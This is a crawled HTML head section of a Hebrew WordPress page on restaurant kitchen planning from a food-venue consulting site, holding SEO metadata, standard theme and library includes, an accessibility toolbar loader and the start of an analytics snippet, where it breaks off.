

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.new-rest.com/%D7%AA%D7%9B%D7%A0%D7%95%D7%9F-%D7%9E%D7%98%D7%91%D7%97-%D7%9C%D7%9E%D7%A1%D7%A2%D7%93%D7%94/
body_size: 19321
content:
<!DOCTYPE HTML>
<html dir="rtl" lang="he-IL">
<head>
    <meta charset="utf-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
    <link rel="stylesheet" href="https://use.fontawesome.com/releases/v5.2.0/css/all.css" integrity="sha384-hWVjflwFxL6sNzntih27bfxkr27PmbbK/iSvJ+a4+0owXq79v+lsFkW54bOGbiDQ" crossorigin="anonymous">
    <link rel="icon" href="https://www.new-rest.com/wp-content/themes/new-rest/assets/img/favicon.ico" type="image/x-icon">
    <link rel="pingback" href="https://www.new-rest.com/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v26.1.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>תכנון מטבח למסעדה</title>
	<meta name="description" content="new rest מתמחה בניהול, ייעוץ והקמת מתמחי מזון. אנו מתגאים בשירות מקצועי עם התאמה אישית לצרכיו של כל לקוח. מידע נוסף אודות השירותים אותם אנו מספקים באתר שלנו." />
	<link rel="canonical" href="https://www.new-rest.com/תכנון-מטבח-למסעדה/" />
	<meta property="og:locale" content="he_IL" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="תכנון מטבח למסעדה" />
	<meta property="og:description" content="new rest מתמחה בניהול, ייעוץ והקמת מתמחי מזון. אנו מתגאים בשירות מקצועי עם התאמה אישית לצרכיו של כל לקוח. מידע נוסף אודות השירותים אותם אנו מספקים באתר שלנו." />
	<meta property="og:url" content="https://www.new-rest.com/תכנון-מטבח-למסעדה/" />
	<meta property="og:site_name" content="New Rest" />
	<meta property="article:published_time" content="2020-03-30T16:29:27+00:00" />
	<meta property="article:modified_time" content="2020-04-16T10:23:30+00:00" />
	<meta property="og:image" content="https://www.new-rest.com/wp-content/uploads/2020/03/ייעוץ-קולינרי-כללי.jpg" />
	<meta property="og:image:width" content="1920" />
	<meta property="og:image:height" content="1080" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="dev_admin" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="נכתב על יד" />
	<meta name="twitter:data1" content="dev_admin" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://www.new-rest.com/%d7%aa%d7%9b%d7%a0%d7%95%d7%9f-%d7%9e%d7%98%d7%91%d7%97-%d7%9c%d7%9e%d7%a1%d7%a2%d7%93%d7%94/#article","isPartOf":{"@id":"https://www.new-rest.com/%d7%aa%d7%9b%d7%a0%d7%95%d7%9f-%d7%9e%d7%98%d7%91%d7%97-%d7%9c%d7%9e%d7%a1%d7%a2%d7%93%d7%94/"},"author":{"name":"dev_admin","@id":"https://www.new-rest.com/#/schema/person/5292492429ba012c3af8985e07a188c6"},"headline":"תכנון מטבח למסעדה","datePublished":"2020-03-30T16:29:27+00:00","dateModified":"2020-04-16T10:23:30+00:00","mainEntityOfPage":{"@id":"https://www.new-rest.com/%d7%aa%d7%9b%d7%a0%d7%95%d7%9f-%d7%9e%d7%98%d7%91%d7%97-%d7%9c%d7%9e%d7%a1%d7%a2%d7%93%d7%94/"},"wordCount":2,"commentCount":0,"publisher":{"@id":"https://www.new-rest.com/#organization"},"image":{"@id":"https://www.new-rest.com/%d7%aa%d7%9b%d7%a0%d7%95%d7%9f-%d7%9e%d7%98%d7%91%d7%97-%d7%9c%d7%9e%d7%a1%d7%a2%d7%93%d7%94/#primaryimage"},"thumbnailUrl":"https://www.new-rest.com/wp-content/uploads/2020/03/ייעוץ-קולינרי-כללי.jpg","articleSection":["ליווי אסטרטגי למסעדות","מאמרים","שרותים"],"inLanguage":"he-IL","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://www.new-rest.com/%d7%aa%d7%9b%d7%a0%d7%95%d7%9f-%d7%9e%d7%98%d7%91%d7%97-%d7%9c%d7%9e%d7%a1%d7%a2%d7%93%d7%94/#respond"]}]},{"@type":"WebPage","@id":"https://www.new-rest.com/%d7%aa%d7%9b%d7%a0%d7%95%d7%9f-%d7%9e%d7%98%d7%91%d7%97-%d7%9c%d7%9e%d7%a1%d7%a2%d7%93%d7%94/","url":"https://www.new-rest.com/%d7%aa%d7%9b%d7%a0%d7%95%d7%9f-%d7%9e%d7%98%d7%91%d7%97-%d7%9c%d7%9e%d7%a1%d7%a2%d7%93%d7%94/","name":"תכנון מטבח למסעדה","isPartOf":{"@id":"https://www.new-rest.com/#website"},"primaryImageOfPage":{"@id":"https://www.new-rest.com/%d7%aa%d7%9b%d7%a0%d7%95%d7%9f-%d7%9e%d7%98%d7%91%d7%97-%d7%9c%d7%9e%d7%a1%d7%a2%d7%93%d7%94/#primaryimage"},"image":{"@id":"https://www.new-rest.com/%d7%aa%d7%9b%d7%a0%d7%95%d7%9f-%d7%9e%d7%98%d7%91%d7%97-%d7%9c%d7%9e%d7%a1%d7%a2%d7%93%d7%94/#primaryimage"},"thumbnailUrl":"https://www.new-rest.com/wp-content/uploads/2020/03/ייעוץ-קולינרי-כללי.jpg","datePublished":"2020-03-30T16:29:27+00:00","dateModified":"2020-04-16T10:23:30+00:00","description":"new rest מתמחה בניהול, ייעוץ והקמת מתמחי מזון. אנו מתגאים בשירות מקצועי עם התאמה אישית לצרכיו של כל לקוח. מידע נוסף אודות השירותים אותם אנו מספקים באתר שלנו.","breadcrumb":{"@id":"https://www.new-rest.com/%d7%aa%d7%9b%d7%a0%d7%95%d7%9f-%d7%9e%d7%98%d7%91%d7%97-%d7%9c%d7%9e%d7%a1%d7%a2%d7%93%d7%94/#breadcrumb"},"inLanguage":"he-IL","potentialAction":[{"@type":"ReadAction","target":["https://www.new-rest.com/%d7%aa%d7%9b%d7%a0%d7%95%d7%9f-%d7%9e%d7%98%d7%91%d7%97-%d7%9c%d7%9e%d7%a1%d7%a2%d7%93%d7%94/"]}]},{"@type":"ImageObject","inLanguage":"he-IL","@id":"https://www.new-rest.com/%d7%aa%d7%9b%d7%a0%d7%95%d7%9f-%d7%9e%d7%98%d7%91%d7%97-%d7%9c%d7%9e%d7%a1%d7%a2%d7%93%d7%94/#primaryimage","url":"https://www.new-rest.com/wp-content/uploads/2020/03/ייעוץ-קולינרי-כללי.jpg","contentUrl":"https://www.new-rest.com/wp-content/uploads/2020/03/ייעוץ-קולינרי-כללי.jpg","width":1920,"height":1080},{"@type":"BreadcrumbList","@id":"https://www.new-rest.com/%d7%aa%d7%9b%d7%a0%d7%95%d7%9f-%d7%9e%d7%98%d7%91%d7%97-%d7%9c%d7%9e%d7%a1%d7%a2%d7%93%d7%94/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"דף הבית","item":"https://www.new-rest.com/"},{"@type":"ListItem","position":2,"name":"תכנון מטבח למסעדה"}]},{"@type":"WebSite","@id":"https://www.new-rest.com/#website","url":"https://www.new-rest.com/","name":"New Rest","description":"","publisher":{"@id":"https://www.new-rest.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.new-rest.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"he-IL"},{"@type":"Organization","@id":"https://www.new-rest.com/#organization","name":"new Rest - ניהול, ייעוץ והקמת מתחמי מזון","url":"https://www.new-rest.com/","logo":{"@type":"ImageObject","inLanguage":"he-IL","@id":"https://www.new-rest.com/#/schema/logo/image/","url":"https://www.new-rest.com/wp-content/uploads/2020/04/LOGO-white.png","contentUrl":"https://www.new-rest.com/wp-content/uploads/2020/04/LOGO-white.png","width":209,"height":74,"caption":"new Rest - ניהול, ייעוץ והקמת מתחמי מזון"},"image":{"@id":"https://www.new-rest.com/#/schema/logo/image/"}},{"@type":"Person","@id":"https://www.new-rest.com/#/schema/person/5292492429ba012c3af8985e07a188c6","name":"dev_admin","image":{"@type":"ImageObject","inLanguage":"he-IL","@id":"https://www.new-rest.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/d4902a43a9295f83b0f7ff6bd761a8874e215773fc971704f04f8d3df7a3a4fa?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/d4902a43a9295f83b0f7ff6bd761a8874e215773fc971704f04f8d3df7a3a4fa?s=96&d=mm&r=g","caption":"dev_admin"},"url":"https://www.new-rest.com/author/dev_admin/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.new-rest.com' />
<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel="alternate" type="application/rss+xml" title="New Rest &laquo; פיד תגובות של תכנון מטבח למסעדה" href="https://www.new-rest.com/%d7%aa%d7%9b%d7%a0%d7%95%d7%9f-%d7%9e%d7%98%d7%91%d7%97-%d7%9c%d7%9e%d7%a1%d7%a2%d7%93%d7%94/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.new-rest.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='ht_ctc_main_css-css' href='https://www.new-rest.com/wp-content/plugins/click-to-chat-for-whatsapp/new/inc/assets/css/main.css?ver=4.29' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-rtl-css' href='https://www.new-rest.com/wp-includes/css/dist/block-library/style-rtl.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.new-rest.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-rtl-css' href='https://www.new-rest.com/wp-content/plugins/contact-form-7/includes/css/styles-rtl.css?ver=6.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='leos_seo-frontend-css' href='https://www.new-rest.com/wp-content/plugins/leos-seo/assets/css/frontend.css?ver=3.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://www.new-rest.com/wp-content/themes/new-rest/assets/styles/bootstrap_app.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='slick-css-css' href='https://www.new-rest.com/wp-content/themes/new-rest/assets/plugins/slick/slick.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='slick-theme-css-css' href='https://www.new-rest.com/wp-content/themes/new-rest/assets/plugins/slick/slick-theme.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='fancybox-css-css' href='https://cdnjs.cloudflare.com/ajax/libs/fancybox/3.5.7/jquery.fancybox.min.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='app-style-css' href='https://www.new-rest.com/wp-content/themes/new-rest/assets/styles/styles.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='primary-style-css' href='https://www.new-rest.com/wp-content/themes/new-rest/style.css?ver=1.0' type='text/css' media='all' />
<script type="text/javascript" src="https://www.new-rest.com/wp-content/plugins/jquery-updater/js/jquery-3.7.1.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.new-rest.com/wp-content/plugins/jquery-updater/js/jquery-migrate-3.4.0.min.js?ver=3.4.0" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://cdnjs.cloudflare.com/ajax/libs/popper.js/1.14.3/umd/popper.min.js?ver=1" id="popper-js"></script>
<script type="text/javascript" src="https://www.new-rest.com/wp-content/themes/new-rest/node_modules/bootstrap/dist/js/bootstrap.min.js?ver=1" id="bootstrap-js"></script>
<script type="text/javascript" src="https://www.new-rest.com/wp-content/themes/new-rest/node_modules/wow.js/dist/wow.min.js?ver=1" id="wow-js"></script>
<link rel="https://api.w.org/" href="https://www.new-rest.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.new-rest.com/wp-json/wp/v2/posts/120" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.new-rest.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://www.new-rest.com/?p=120' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.new-rest.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.new-rest.com%2F%25d7%25aa%25d7%259b%25d7%25a0%25d7%2595%25d7%259f-%25d7%259e%25d7%2598%25d7%2591%25d7%2597-%25d7%259c%25d7%259e%25d7%25a1%25d7%25a2%25d7%2593%25d7%2594%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.new-rest.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.new-rest.com%2F%25d7%25aa%25d7%259b%25d7%25a0%25d7%2595%25d7%259f-%25d7%259e%25d7%2598%25d7%2591%25d7%2597-%25d7%259c%25d7%259e%25d7%25a1%25d7%25a2%25d7%2593%25d7%2594%2F&#038;format=xml" />
<script type="text/javascript">(function(){var e=document.createElement('script');e.async=true;e.defer=true;e.setAttribute("type","text/javascript");e.setAttribute("src","https://my.pluro.ai/unitoolbar.js?lang=he");document.getElementsByTagName("head")[0].appendChild(e);})();</script><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"FAQPage","mainEntity":[]}</script><style type="text/css">.headers-map{top: 500px}.headers-map-toggle{}</style><div class="headers-map right hide"><button class="headers-map-toggle"><img src="https://www.new-rest.com/wp-content/webp-express/webp-images/doc-root/wp-content/plugins/leos-seo/assets/img/default.png.webp" alt="button_icon" title="תוכן עניינים" /></button><div class="map-nav"></div></div><input type="hidden"><!--LEOSEM ANALYTICS INTEGRATION - HEAD-->        <!-- Global Site Tag (gtag.js) - Google Analytics -->
        <script async src="https://www.googletagmanager.com/gtag/js?id=UA-159994114-30"></script>
        <script>
          window.dataLayer = window.dataLayer || [];
          function gtag(){dataLayer.push(arguments)};
          gtag('js', new Date());

